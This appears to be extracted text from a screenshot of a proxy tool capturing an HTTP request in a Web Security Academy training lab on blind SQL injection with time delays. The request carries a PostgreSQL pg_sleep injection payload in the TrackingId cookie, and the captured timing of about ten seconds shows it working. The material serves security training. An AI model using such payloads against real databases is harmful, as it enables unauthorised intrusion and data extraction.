 GET / HTTP/2
Host: 0adc00a40326f2ee8294ecae006900ee.web-security-academy.net
Cookie: TrackingId=
'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
s4cWvAhKSTm9dRMy37YznJitTP6p6QYD
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0adc00a40326f2ee8294ecae006900ee.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Web Security
Academy
Blind SQL injection with
time delays and
information retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts
Toys & Games
Six Pack Beer Belt
Cheshire Cat Grin
ZZZZZZ Bed - Your New
Home Office
Giant Pillow Thing
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
11,571 bytes | 10,252 millis